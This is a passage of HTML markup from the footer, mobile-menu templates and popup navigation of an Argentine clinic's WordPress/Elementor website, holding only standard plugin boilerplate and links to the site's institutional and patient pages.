					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6adc265" href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-396ad27" href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aeca093" href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-de8cb87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de8cb87" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-819ab63" data-id="819ab63" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f0154a elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f0154a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 TODOS LOS DERECHOS RESERVADOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-717e407 elementor-widget__width-auto elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="717e407" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16cb4a0 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16cb4a0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Desarrollado por</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec1374a elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ec1374a" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="mailto:mario.balbas@gmail.com" target="_blank">
							<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg" class="attachment-large size-large wp-image-7411" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36b9719" data-id="36b9719" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da5554 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="1da5554" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d521557 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-tablet ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="d521557" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="jet-popup-2835" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;2835&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-2835&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2022-12-14 12:00&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="62" class="elementor elementor-62 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.299999999999999988897769753748434595763683319091796875,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-41ef984 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="41ef984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72bde87" data-id="72bde87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fca219 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6fca219" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img width="800" height="190" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg" class="attachment-large size-large wp-image-35" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-573a841 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="573a841" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7a3f5 elementor-nav-menu__text-align-aside ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b7a3f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b7a3f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
